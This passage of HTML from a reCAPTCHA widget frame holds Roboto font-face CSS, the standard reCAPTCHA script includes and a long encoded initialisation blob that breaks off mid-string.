U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="lK-7gjXTrsa_ZiFCx8TYUg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="lK-7gjXTrsa_ZiFCx8TYUg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lK-7gjXTrsa_ZiFCx8TYUg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22YsOzwq1Ef3ZHw7tQIXLDoMOcw47Do8OZCHDCgDbDuW7ChsOowpoGUCHDu8OLw6xXw7vDp14oFcKjw7EaDyfDsnJkwrHCo8OLMcK2VcKVw7YPU8Ogw4LDg8Okw7JkbMKPw4DDkzx4TMKMwq7Cil7Cl8KOSXN3U8OBIsK0w5VrCsKrwpQzUVgGw6sjwrw1w5/ChTfDosKHOFU2wpUTw5YRwpgRw4BLJsKkdsKKVcORwr8ww4o3wovDun96wrRPw6nCuAfCqCYLci9+w4tVMMKVwrDCisOewo7DrsKHw7snwoxgw5xuw4EKw6bCkFTCvMK+NsK+W2d/e8KiwqJ/T8OXFhpWRsOmcQvCuBIUwq9fTsK9JGnCrzfCosKwNcO/w6/DulLDqiHDpSlnOsOTw7LCnUl/VkPCkMKMJsK7w68Uw5Fhw7HClsK0DnQSN3l6EsKiRsOSGcOoV8Oydgl/AgRqwpkLA8KEfcKHScO+wovDl8ORw5U0wqvChTwiw4gTw7HCjcKKRMKJDE8xwobCpRQ/[base64]/wpTCq28Aw6tDccOSwpwhwrA0WQBfwpYdJTMfAwLCmsO1w5A8w5XCjlRpFsK6acKSwrlVDjnCuSYMw5k7BcOnwpdtBE/[base64]/Cr8KHWMO2w4hMwqxTw604ExXCqhwTexvCgCvCo8KTw7bCkllXUsO2w6fCi8Kce8O5w7XCqm12w6DCi0wHw5xpDMKNFUrCiUFWTMOGCsKJCsK6w7MvwosyYMO8w6/CiMO/EXPDrsKow7XCp8KQw7hfwoAJcH8+wo3Dnko/K8K1f8KZdMOiw6cYdhDCu05WO2FxwojChcKAw4J6RMOPLCxYEisSWsOxTiIjPsOZeMOPSl8aa8Osw7fCisOPwqzDgsKmahDDgcKLwrnCoBoBw6ppwq3DoiDDoCrDocOTw43Ci3YnBWl5wq14GBfDiC7ClEJhJHRdTMKoasKNwpfCkEgUFDnCusKEw4jDnhjCpMK7w7/DkAJbw5dxTMO+PDd4VMOqW8OQw4fChyvCllwXGXbDicKpJH9ha3BKw7TDq8OcO8Ofw4gjw68yImt4IcKrAsKYw5rDiMKxBcKVwp0/wobDggLCusOZw5fDtHA7w5tEw6/CrsKoG0YlIcOuGMKrSsOZwr9Ww5cvAX/DhSYKeMKTwq0JwoDDtynCryfDthnCvsOLwq/CvcOOTw8bWsOhw4zDqMOCw7/Cq8OaHj3DgFzDgcOyUMK7w7RXwoTCsMOywqp1w6h2VxMaw7rCjcKUU8KXw7VwwrrDoU/ClznCk8OOw5TDjsOAUMKdwqRpwp7Cj8Ocw5ZGwpPDiHbDrArDgm4WwqbConnCsnxOUMKxXcOBw5EOw6DDusOQX8KPF15qcsOyw6rDrsK/w5vDt8Kfw4nCs8OmIsOCaTXCigrDpcOTwrHCtMO7wovDl8OUL8O4w5AZYWdwMFnDqMO+F8ONwrJ3w50Xw6TDksKYw7YVwr7CmcKEV8OFw4d8w6ohDsObUhjCrUfCmnh6wrTCoMKlCz7Ci1ZKbm3Cn8OLTcO6wpMew4/Cs8OxYAQOJsOaY2wxFcOECSHCoQRmwpzDsVN0w4PCn1HCrGMQwroKw7bCpsOow5LDiQUGLMKTRMKdUH5dWCHCnQjCtMO8w4bDozNFw4HDvsKEDsKCO8OueMKCwpHCoznDj8OIw69qw5xOwqnCrHjChT0mSMO2w7HClMOVwrgFIMK6wr/[base64]/CsBlJw7LChlAlwrHCiFohwosDwqvDpVMdwpkCw6nCqMOpajnDhGDCjQPCuSsiw5DDrEvDvibDo2/CqcKTw6DCh2A5WsOpwrbDjiZmwqbDohvCjB7DmcKdTMK+TC/Cp8Ocw63Dg0DDuzE8wrZ/wpTDlcKyBsKHVMO/ZcOhwp16w4lHwqgVwo1hw6PDvVvDs8KnwoLDlcKPw7HDt8OLw756DyrDoFRRw74sJsOwwopPb8O1WgVewpg/wrx8w7rDoXfDo1bDj3DDjDYDUQYuLMK8IE3DgMOtwpghJcOVBsKRw4HCuEDDhsOBecKrw41Pwp4XNTIqw6BgwoA1OsOXZMORVU9HwpvDk8OMw4rCusOpEsOQw5XCiMOhAsKdE1LDsg/[base64]/CmcOiPATDl8KHYUbCkMKWJ24ODxcrHGhpZ23DkQ5/[base64]/DuTtRLXUYw4Jhwo7CrsOBJ8Kpwo7CmcKlGsKma8OowpJfwq3CoHQHwpllwql4TMOIw4/CkMOtaFjCoMKQwr5RJcOawqvCiMKZLMOOwqRjWwTDr0kqw7nCsSDDs8OWDsOedzBew6/Cni8Nw7A9TMKman3Cs8Knw7MDwr3ChsKyb8OVw7w0NMK3J8OQw6U/w7xAw6vCjcOkwrotw4TClsKFw77Dm8KrRsONw7ZVEnNUUMO6akPCqj/[base64]/DpX3CrcOIccOcwqrCtkXDlcOKwq7CjWJSwoTCqWTDtMKkw6k2dMOOFsOAw6zDrlUPF8KUw6g8DsOEwpt4woJ+P2l3wrrCisO7wr8sc8O7w7fCkAxtGMOow6cCMMKvwqF5LcOTwrvCrkfCscOLVsOXB1LDk29Kw5fCgGzCr2IGw5EgTkt1KiELw4UVPAd6w7/[base64]/CoMKtbis2G1Frw5VWwoBFAMOUw4rDlQYnGgzChcK4woZMw6gMMsKzw75rQH7Cm1xqwqw0wozCshHDggMZw7LDuHvCty7CpcKaw4QwKD8uw5hPFcO5U8Kpw6PDl0DCkDHCvRHDicO+w7XDncKQZMOPBMOow6hEwpACL1RiScOhPcO9wrsdJFBPFnQ4Y8OvE0Z/[base64]/DusKnwqbDhTnDk8KsJcKgJEkYGwDDikPCnMKzTcKtAsK4W0labydTw4QQwqTCsMKKN8OMHsKOw7kgciNzwpIGLybClQhaa3nCjTvCl8KHwrfDgMOTw6B7HGbDk8K+w6/[base64]/FDVZPXzChgQyB8K2wps6wqLDvCXCgMKMw4JsF8KHOkhGLE8CwqLDo8OMB8Krw4/DhmRKSmvCmlQBwpBMw4zChXtzZhVtwonCiyQBVW8FDcOZQsObwoogw6zDm1vColx2wqzDn3E0wpbCtREVbsORwqNswpPDpsKVwp/DscKVC8Ofw5jDilgBw54Jw71hA8KHbsKQwoUHVcO9wp00wroRG8OEw6x+RBPDqcO1w4wvw7YwH8KLIcONw6nCtsKHeU5NSA/Dql7CgRPCj8K2HMOYw43CusO5MBIHJBHCiwxSCDplKcKmw4xywpoDUnEwK8ORwqcaQMO+wrddXcOgw7gFw6bCiGXClFhLCcKAwqPCvsKYw6zDmsOsw4bDhsKYw53CjcK4w41Ow5RHFMOASsK6w45Yw4TClD5RJWEuMcOcIT1uRcKvKy7CrxZ/S1kGwofCgsOsw5zCjsK6TsOORcKZXG5OwpZdwrjCng9gacKKDgPDglbDn8K0A1PDuMKRNsO/ISNDOcKyE8O7OSXDniM/wpsLwqAbecOJw4/[base64]/CgV1fZnPCkwkAwqzDucO/HG/[base64]/e3sKZ8OOwrzCmVMNPklUwozCkcKLw7M+JDjDq8K/w77DhMKpwqjChQEFw7Rnw6nDghPDs8O9W3FUL3waw6JmQsKxw49/U3zDq8KiwrrDnkwAOsKvJMOewqElw7xwMcKaFFzDoBUXWcOow7lQwp4ZWyB/wrsIMlXCjm3ChMK5w7FGT8O7VhrDtsOJw7vCvALCvMOvw5jCvsKsWsOQIg3CgMKnw7/CnjdWZ3nDlW7DiDHDn8KkblZnfMOKNMOHMy09JCl3w6xFTFLCnTVgWnZbDMKNRSXDi8KdwpnDhA1EBcOxennCkxbDlsOsKFZfw4M2P2/DqGMZw7/[base64]/ClsOPwqfCv0DDpnBBdDXDmsOIRsOtw7dDQ8KAw4bCsMK1IMOxVMOHwqwQw65pw5VkwpHCk2XCiXgUY8OLw799w7ILCGpZwqQIwqnDusOkw4/DgEAgTMK/[base64]/CsCfDtkTDlcKtw5dTT8Khwq/CtcO0CcObw5vDv8OVwrN4wq3Dj8OtfhEHw4vDmlMCfwLCnMO8ZsOiJQJXc8KOTsOkU0Uww4MoDD/[base64]/CnsOiw5/[base64]/w5htZMOgVVLDmFfDkUdQXi3Dm8KCwoxkdVDCvU7Dm3PDosK5IMOvd8OOwp9eJsKEesOJw5IBwr7DkCpZwqkPM8OYwpjDk8O+ZcOuXcOLYw/CuMK7YMOqw69Lw49JfUsFbMOwwq/CgXvDuEjCjFLDjsOSwqluwqBaw5/[base64]/CtsOzw5nDvcKFBcO/w7nDnXrCssOqw7DCvW4fLMKZwq9swpdkwrt5wrgSw6srwoJ0DgFiAcKGRcK3w4d3TsKiworDjcKcw5XDmsK4IMKxJRzDgsKcQXdzLsOiZAfDkcK4fsO/HR5yJsOEGl0hwrrDvDcKf8KPw5wiw5vCssKSwoLCm8KQw5jCiDXDmlPDk8KEeAoZSXN/wqvCrRPDjW/CiHDCtsOqw65Hwpwhw4gNRGAULwbCmAZ2wqsMwpgPw4DDlwnCgDfCqMKXT3dUw7rCo8OewrnCgBzCrsKOVMOOw5ZBwrMabxt8YcKUw4HDv8OzwqLCp8KxJ8KdRA3CiBRzw6XCtsKgGsK7wpd0wqVGP8Orw7JmWjzCnMOKwqpNY8KKFRjCj8OTUz4LRHwVYj/Co0VRPF/Dq8K8GlExTcO8VcKww5zClHDDksOgw5cfw5TCuU3CvMKJN3PClMOMa8KbCF3DpU3DhQtPwplxw7AEwqjDjm7DicKnQGPChcOnAVTDrijDkXMFw5PDjF0TwoEww5/CpkM1wqs6acKoJsK9wqPDlX8owqfCgMOJVMOrwoZ/w5gAwoPCqAMGM0nCh2bDrcKlw7rCvwHDrHQUNBs9GcOxwqRKwrnCuMK/wqXDnwrCvlJRw4gSfcKPw6HDscKmw4DCrwM3wp1XBMKDwqjCnMO/V34mwoY/K8OrSMKCw7EmfDXDmF8bwq/Cl8Kedi8PaljCjMKRCsOiwqjDlsK8G8KEw6IwOcOEQzDDuXjDqMKOQsOKw77Cn8OCwrxURysjw4xKfxrDn8O1w4VDGS/CpjHCncKjwqdLWzsfwpPCpFkHwrwePQnDpMOrw5/CkkNVw7pvwrnCnzTColh/[base64]/fG8yw67Dmz3Dh2tJfw/[base64]/[base64]/CrMKkJFdxwq3Ck1/DmArDtkxBVcOiaVdpPMK+woLCusKOX2rCnhzDigbCo8KSw6lUwqxhe8Ocw5bCr8OKw5MEw51MA8OvdWR+w7l2fxjDg8OJYsOBw7LCuFslPy7DsQ3DisK0w5DCrcOJwrbDrjogw53DqmHCicO3w6s/wqbCql1qf8KpKcKfw4LCisOaNiHCkmtyw4nCvsKWwpRaw5rDr0HDjMKtRwgaMFMfdzNjUsK7w5LDrkx3a8K7w6UqA8KGRH7Cr8OgwqLChMOQwpRkE2ApBytsSU1MDcK8w4MoCUPCqcOzDsOow4odZ3HDtiLCjXvCtcKWwo/[base64]/CucOhPGkyNwXDq1nDrw5qwq86Z8OGAiZRfMOtwo/CqEtywodYwpLCsABqw7rDn2Q/JhzCusO5wqonUcO6w6DCmcKEwpQLMk/DuEFOG3YiL8OEA1UAQ3bCpMOhWB13PWFZwoHDvsKswovCusK4J2UufcKVw5YAw4Urw63DuMO/IU3DjUIoQcKaAyXCq8K6fUTDisOpfcKRwrx4w4HDgy3DlHnCoTDCtCTCk2vDtMKfMD8owpB8w744UcKDTcKPZBNIKU/DmAXDtT/DtlrDmjLDsMKVwpdzwrnCgMK1T1rDjDDDiMKHIyXDjGbCrMKyw7EEM8KeH1QAw6HCkXvDvQnDocKid8OBwq/DtxUIQHXCui/DgXTCrH0MPh7CgsO0w4U/w5vDosKTUw3CpRNyH0bDr8OPwrfDhk/[base64]/DiRowNAMoXi4PwpRgYgvDqR/DmcKqDGxDEsKzeMKqwpF6Hi7DvnPCjFY1w65rbGfDncOzwrzDkyjDicO2Y8Okw7ANH2ZwcDPDvAVwwoHCusOKKTHDk8K1Ei0lH8KFw7PDusKRwq/ChxfCjcO9KlDCpsKlw64Lwq/[base64]/CvMOeLn9FwpQ/JcKRSmBMAx/[base64]/CtsOVT8OiwrXCrsK3HMKCJMKTw4prw5ROwoTCrxLClVo6wqbCkiVFwpfDtQrDocOqe8OXYnZIOcOuOzUsw5/Co8OJw5l5GsK1ZjDDjx/DgBjCjcKaGgtWasOcw43CkwvDpMO8wq/[base64]/DkQHCjl5Tw4jDs8KWHWnDh1EZBgHCk11QCHhQHH3CgW4PwpYAwqdaVyVSw7BgLMOoUcK2AcOswrDCpcKpwqnChWDCujoyw5AKwq9AIj/CpQ/CgEEWTcO1w61xBU7CtMOKOsKBKMK+GMOsCcO5w5rDsV/[base64]/[base64]/DvnxMwog2w7UxwqjDusOfLsO/wqzCljUjw4sgQsOkYlbCmxNtw7ozI15pw5vCsUZkX8K7NsOoc8KvFsKUa1rDtC/DgcOEBcKVKhfDsHXDm8KoScO4w7hUb8KJUsKIw7nCucO+wolPO8OPwqTCvHnCksO5woTDocOoPVNtMwDDtmHDoC4VDsKsBRHDhMK/w7ANGgwNw53CiMKvejjClH5fw7fCtkpCaMKQacOGwp5swrIKfkwVw5TCuS/CmcOGH3oPIzk6OzjDtcK9VSXDvijCh14fYcOxw4zCncKeBhRswrMQwqTDtmw/f3DCkRYawopKwp57emkOMcK0wovCpsKRwrp5w6LCtsK8ICjDosOBwrJXw4fCmW/CiMKcRTbCssOsw59Qw4NBwqfCosOqw5kDw4HCsUfCu8OQwodpFCXCusKBekHDg1kBcU3CsMKqKMK9WMK9w6h4BsOFw6p3RjYnJSjCth8rHTZ/[base64]/Dp8Ojw7R/wq7Co8KEdsKXQMK8BcKqE3vDh1UkwoDCqFwSTybCnsK1emVZY8OjAMO0w74wTHbDncOxBMOZfBfCkVvCj8Kzw6rCkGUuwqUqw4JFw5fDonDCs8KbJk0vw6g2w7/CiMKYwpTDksODw7Rjw7PDvMKbw6/CkMKww6rDg0LCkFxOeDAlwo7CgMOOw40tE0MwUEXDoGcyZsKBw6c9wofDrMOdw6fCusO6wqQuwpQaJMOfwp4Tw7BGI8Ozwr/[base64]/AC7Cr8K0HMKjQ2cKwo7CvR1EDcOpNFZQwpHCl8KPQ1nCq8Ouw5JzF8OOZMOTwrIQw7ZhTsKfw54jKV1fNCZaVnPCtcKoNMOfOXfDpMKMD8OcGzg7w4HClcOWYMKBYzfDj8Orw6YQN8K/w6ZNw4gJQRpOaMOCIErDvl/CgsOhXsOUbCfCl8OKwoBbwpkbwq/Dv8Ogwr3Dh35ZwpA0wo9/dMKLHsKbWg4oeMKew7XCnXtULUHCusOxKhsgLsKWd0JrwqlSRHrDnsKJMsKIQCbDu0XCg3s1CMO8wpguVg0VG1zDr8OnE3rCjsOWwrpvNMKvwpDDkcOATMORQcKSwovCtMKTwqHDhxF1wqHClcKSZ8KYWcKtZMKsIm/DiWjDrMOCEcOuEiAIwptiwrHCglfDvnZMMMK9DCTCr3gbwpweJmrDhSnCgXvCj0nDtsOjw6jDp8OBwo/CuAzCg2rDlsOrwoJCMMKUw6Uyw7XCl2xQwqR6AC3DmHjCncKTwoEJDn/CiAHDg8KCU2zDg1UAAXYOwqsAI8K2w6LChMOqTsKINSpUJSQGwoBCw57ClMOjAkBgAMKww70uwrJ7TFAjPV/DicKIYgsZVzzDoMOqwp/[base64]/CcOtD8KiwoLCpXXCsg5fw5zDq8OKScKuw4LCpcOpwqdLEsO+wonDpcOuCMO1w4UPa8OTaAXCicO5w73CtTxBw5nDkMKjO1zDl1vCpsOFw7RMw4FiEsK/w4s8UMK3Yg/CisO5Rx3CqGDDrTtlVsOZdk/DhX/CqRXCryDCgkLCqzkoY8K+EcK/wo/[base64]/DhsOJBsKVw48Ew6nCp8K9f8Khw7zDkyheeBbDixPCvcKZJcKMKMOHNBVHw4oTw7TDjloewo/[base64]/CosKnwqLCucKRw43DisK/w4JYJC0hwo/DsGjCkSFxRcKnUMKbwqbCucOow4oewpzCuMOHw7ciVTdvOTdOwp1Kw5jDhMOtc8KJEyPCgMKKwr/DvMOcPcO3ccOuA8KwVMO8ey3DnDzCoxHDvgrCn8O+KTLClUjDv8K/wpIJwoLDmVBVwoHDk8KEQsKnYQIUSmsBw75JdcKSwqnCkXN9FcKpwpFww5IMSy/Dln94Lj4kHjHCoiFIfjjDkCDDhHlRw4DDkmF8w5bCqcOLQHpKwrXCg8KHw5xpw4dmw6ZOfMOSwo7CjibDpnfCrHlDw4DDtmjDjcO+woUUwqhsdMO4wpLCusO9wrdVw5cvw57DljrCnDtwGy/[base64]/FCpfwqIMdWXDmEHCtjg2PsOnWMKTw7bDjEXDtsKNw4DDiVzCslTDs0DDpsK8w5Vvw4FCA19OA8KUwpHCqBrCoMOIwqbDszhPL3JdTGXDlU1WwoXDjSR6wpYwKl7CjcKWw43Ds8ObYl7CjgzCmsKDMMOzPms2wpfDjcOTwobCqi8xH8KqFcOQwofCun/CpTrDjjHChjzCk3N5AMKeAltlGjgbwrx5VsO2w4EmUMKkRS8ddETDjCzCkcKkCS3CswlbE8K/MknDhcOTKE7DicO3T8OdBCkiw7XDjsOWZxfClMOwdU/DsXYhwpFlwo9owpYmwqs0w5ULXXbDsVHDrMOLIQk8I0/[base64]/QsKUw5/DpcKfwq1zwpt5FS3Cr3bCh3nDujbCr1x/[base64]/CkcOgEzI1wo8PT8KUSSTCk3LCt8Kww4AIB1hgwpdsw5Z/E8K3M8Ocwq8+XXJlRwzCi8ORYcORRMKzGMOWw5YSwoQzwqDCusKgw54SDHTCtcKzw5QLASjDucOMw4DCqcOtw4tfw78QUQnDvCPCkRfCs8KBw5/CogckTMKawo/CvFpmdWrCvTY0w75WNsKEAWwKRSvDt3hCwpBYwrvDjFXDnQRWwppaLWjCrk/CicOTwr56NXzDjsK/worCpMOgw4sDcsOURRzDp8O7GAZvw50SUBd3XcOxAsKROVHDlzUbfW3CtWpFw45OIlXDt8OhJ8O8wq7DkDfClcOgw4PDocOgEDMOwpPCr8KGwqVnwqVWBsKCFsOxM8Opw45sw7bDiB7CtcOMFBTCrUnCksKLZj3DssOVWsOsw7DDvcOowpcEwrhGfVbDtMK8PGcJw4/[base64]/fcKSNjsPHz9gwqUzwp7DjDcjF8O8wo/[base64]/ClC1zwqbDr8Ktw47Ck8OZUMODSmfCrMKawoXDgsOrw5lOw6TCmCQFfmJyw5/DuMK/IgYfEcKmw6dcbGzChsOWPUfCgUNPwoARwohfw5JUECwNw7zDpMKcVj/DoDwXwqfCmj14XsOUw5rCgcKvwpJxw5lcasOtECrClQrDhGITMMK7wr0Lw6fDmiZHw5lCVsKNw5LCrsKPTArDoHVFwq3DsBp1wpJDQmHDjB7DgsK0w6nClW/CqhPClFBhZMKAw4nCnMKjwqvDmX58w6PDusKOUyTCm8Ozw6fCr8OUCxsKwoLCsT0OOEwUw5/DhcOJwqnCslpTGnbDkETDqsKTG8KmGH94w4/DkMK6DcONw49pw7J6w6zCj1PCk1chIBzDsMKQZMK+w7Aqw4zDp1TDmkNTw6rChGXCpsO6AEQsOhFbLGTDsH9awpbDtHbDq8OGw5fDqhvDuMOkYMKUwqLDnsOIJsO4MzvDkhQhJsOcXm/CtMONa8KJTMKUw5nCqsOKwooGw4PDv1PCgGlnYExCcBvDiETDrcOPdMOOw6/CjsKxwrrCicOdwpx1VWwGPRx2ZlIrWMO3wpfCrw7DhWwewrc/w4jDnMKTwqQ/[base64]/DjWwLMFgow4jDn8Kyw4cZwrUAb8KMwo0pwrHCk8OIw7fChQ/CmMOwwrXCrEwxaTTDrMODwqRwfsONwr9ww6nCpHdYw7dTEE86DsKYwpBdwpHDpMKWw5A4LMK/HcOEKsKLGnEcwpIjw6PCusO5w5nClxHCqh9uQmAWw5rDjhlTw64IFcKrwoktSsOSa0RcIhp2WsK6wojDlylQYsOKwq5fb8KNMcOawqLCgF4CwoHDrcOAwp1Qwo4DBMOsw4/[base64]/CcKywpvDpHzDrTnDnsKjwpwmwoZyNcO7w5wrwqsif8KcwqEOE8OjeV1jQcOjLMO/BhBhwoYOwrTCvcOEwoJJwozDtB3DmwhiVTLCumLDu8K0w5Ahw5jDsAHDtTsSwq7DpsKLw7LDrVEjwpzCuiXCi8OiSsO1w6/DqcOKw7rCmGgfwqpiwr7Ds8OYGsKAwrXCjz4LChNAFsK3wrsRGigowp9+acKRw5/CiMO0AjjDqsOBVsKfQsKbAhYlwoDCr8Kpa3TCicKvI2bCg8O4T8KIwosERDzCmMKPwqTDuMOyYcK/w4M2w5B3ACoMF3FJw6rCh8KeTQxfOcKpwozCssOrw719w5zDigNPBcK8woFqDUrDr8Krw5XDoijDvh/DvsObw6FrcEBsw7U3wrDCj8Kkwo4GwpnDixMTwqrCrMOoYGFHwptIw5Mjw7F1w7wvd8Kyw6B4djMiQBnDrE40AQQgwpDDkhwlMnrCnB7Dg8KPX8OuU3rDmHxPDsKBwovCgwlUw6vCpCfCn8OGc8KHb1w/[base64]/DosO1P8OQw4vClDHCs8KqeGTCjUcEw5hHwo9gwq9HcMOqKxgNXBojw5oeAmvDtsKSZ8O4wrnDusKbwoVXPQPDqFzDrB1DIVfDqcOQa8OxwrkpDcKraMKQGMKQwpFFfx85Th/CpcK7w70UwoHCv8KfwpINwpZzw5hDRsKxw5QlbcK+w4wiMW7DskdvLivDqlDCjgp8w7LCuQrDlMK2w6zCkjc2bMKxSks1c8O2d8OPwqXDr8Olw7UAw6PChMOrcWvDtlxcwqXDgS8kT8Kwwo4Fwq/[base64]/A8OCbz5BwqtNVMKKClE9wrkSwoPDmsKwLMOmfSXCngrCk3PDqmrDhMOVw7DDoMOawqRGMsOxGwJdS0APGSfCkHjChjbCkVPDuGIILsOmA8K5wojCrgfDhVLDrsKTWDTDkMKlBcOvwovDmcO6esK5EsOsw60VPgMHw5HDml/[base64]/Cr8K+w7vCsHY8YsO1w49Tw6zCqcKCw6wawptqdVFccMKsw4A3wqtZUHfDkSDDgcOnZGnDu8OMwrLDribDgAENTjQBH2nCvW7Ci8K3eDtewpPDgsKgKFYTCsOYDnAPwpJdw6ZxO8Ouw7XCnxcLwoggKgDDlj3Dn8O4w7ELPsOaTsOCwo07OADDo8OTw5/DlMKKw7jCuMKyf2PCiMKFHsKbwpMbfHoZJwzCl8KYw6TDlMOawpvDjipBD31PGCnCnsKVbsK2VcK/w5zDtMOWwrFtfcOwcMKEw6TDocOFwpLCvTgLM8KuMhE+IsOhwqhFOsKbC8Ocw5PCisOjeSVOa3HDmsOuJsKDBmxuXXDDi8KtD2lZY20Gw58xw5QgH8KNwqFsw6vCsntuQT/DqcKDw7x8w6ZfC1RGw4vDtcOOS8KbambCi8Ohw6DDmsKcw5/DvMOvwr/CiRDCgsKMw4Agw7/[base64]/[base64]/Cn8OFw7PDvcKTcAcPc8KawrbCryPCssKNCU8Fw7gowozChkXDmj88EcOBw5vCgMOZEn3DhMK0Zj/DgcOdbQXDu8OfS3jDgm4kasOuX8O/wrnCpMK6wrbCjEzDscKdwot/W8ObwrkpwqDCtirDrDfCmMKaRi3CnCfDl8OqcRLCs8OOwqjClxhCJMOIIxfCjMK1GsKPXMOpw7kmwrNIwrzCqcOuwozCqsK+wqQiw4nCnMOrwrTCtHLDpgh2BBJNcxFpw4pFPMOYwqB/woPDuEMXSVjCiFFOw50jwpEjw4TDqjbCoV8nw7PCvUcawpnDkwjDukdlw7R5w4oZw544RmnCncKAJ8O+wrbCkcKYwolzwpsRcE0TQC1lW1PCnhAeecOHw73ClBd9GATDrzUrR8Klw5zCmMK1c8O5w41/w7N/woTChxp6w5VUOwlNUj5eIsORFsOawotywr3DicK6wqZIUcO+wqBGVMO/wrwuBwIFwql8w5HChsO/[base64]/Dg8OPdHNee3Z6wprDlD85wrIKw4d3w7Qow55WMgLCmUQJEsOZwrjDsMOPY8KHaxDDvkY8w7ghwo/Ck8O3cmZ8w5PDg8OuGm3Dh8KRw5nCuG7DrsKUwpwLLsKXw4pGTiXDtMKZwpHDlz/CkQzDosOHAV3CocO8QnTDgMKkw5Qnwr3DnjIcwpDCl0LDoh/DnMOVw6DDpzI/[base64]/XMKoQgAtw5TDlUAawoQ/F8Kpw7vCmMOuHcKAw4nDgmrCpF1ew6d1w4/CkMO1wrVXF8KCw5TDrMKaw4wvBcKwWsOgMlzCsCbDscKNw7ByeMO1M8Kvw6MUK8KGw5XClVk1w4PCjCLDj1g5FSV2w4ole8K6w7TDo07DkcKtwonDjxEdB8OHYcOjGGvDmQ/CrwE8GyTDn1ZiMMOGUBPDisOdwp9wME/[base64]/[base64]/[base64]/CkRDCnhINw6bDnRzDtw/ClsKcRcKLwo9TwpTDkHXClFDCuMO/[base64]/DrcK3QsKOw57Cv8KNw7k1HzLCrjHCvsOowp3DvCc8VSRfwoRVDsKIw5g9U8Omwr9Zwr9VDcOGMBMcwprDtMKfc8Omw69OfxfChR3CqT/Cu3UIfhvCsjTDosO5dUQsw55lwrLCq04uTAMYFcKZIwzDg8Ohe8OLw5JvacKywokew4TDisOVwr8Ew5IUwpIoccKcw55sLF7DtD13wqAHw5zCiMOwKhMJcsOKNCTDjWvCvgl+OAwZwoFxw57Cih/[base64]/[base64]/[base64]/Dg8OELcKxwrbDhcKmNMOSwqPCmWtxQm5TDy/DuMOGw5dnb8KnCz8JwrHDuXTCoCPDqWIvUcK1w69CZsKWwoccw63DiMOPaj7DpcKyJG3CmmnCgMOiKMOAw43Cg10UwojCosOOw5bDmMKFwo7ChVglK8OVCm1Yw6nCm8Kowr/DgMOowobDl8KIwoQdw4tGU8KqwqDCrAU4S3Emw4c9ccKewofCi8KGw7QswrbCtcOKZMOjwofCrcODSV7CmcKNwqUmwo0+w5gDJ3sewogwGGEOe8OjTUjCs2oHByMTw7zDrMKceMK+UcKLw5Msw4Q7w7XCm8KAw6vClMK3DRfDrnrDuDZAV0/CocOpwpkSZBVSw6rCqlhzwqnCoMOrDMO4wqgJwqNKwrlcwrd9wpnDumvChFbDkzPDjBjCiTlcE8OlE8KoXkTDiiPDvAoMfsKMwo3CssKtw7sYasOYWMOqwrPCucOpMUvDrcKawoluwo1uw6bCnsOTM2TCrcKuNsO2w6/CpsOOwoYWw61hWjPChcODc2fChxfCnFM7cWUsR8OXw43ChHNLEHfDjsK8A8O2EsOUMB4dTkgRChXDikDDmcK3wpbCrcKewrF5w5nDgxnCqyPCphrCi8Omw4TCjcOgwpEJwpUsC2dQcnpcw4PCg2/DgiLCqwrCgcKKbX9YAQl1wppcwq1YWMOfw6hQXifCrcK/w4jDscKEUcOqNMKCw7PCksOnw4bDgWrCu8Opw7zDrMOuLWI+wrLCqMOTwqfDjSJ1w5TDmsKHw7DCqiIow4EwO8Klfx3Co8Kjw4N/GMOVM0bCv1Rce1NVQ8Kyw55kDxPDiGTCvyRqInFOVhLDoMOEwoHDu1fCqiQiRypTwoR/M1wywqvCncKhwoh/w7V/w4TDk8K7wq0/w6A5wqTDkTPCjDzCjMKsw7PDpjPCvkzDgsKfwr8cwpthwrFhNMOUwr/DhQMsBsKNw6AeW8OhGcO3RsKmbwNXFcKwBsOhWEsDDHoUw5p6w5jCkW8xaMO4A0oPw6FoEnbDuALDksOKwrY1wq3CncKrwqnDkVfDin0TwrEHYMKqw4Jhw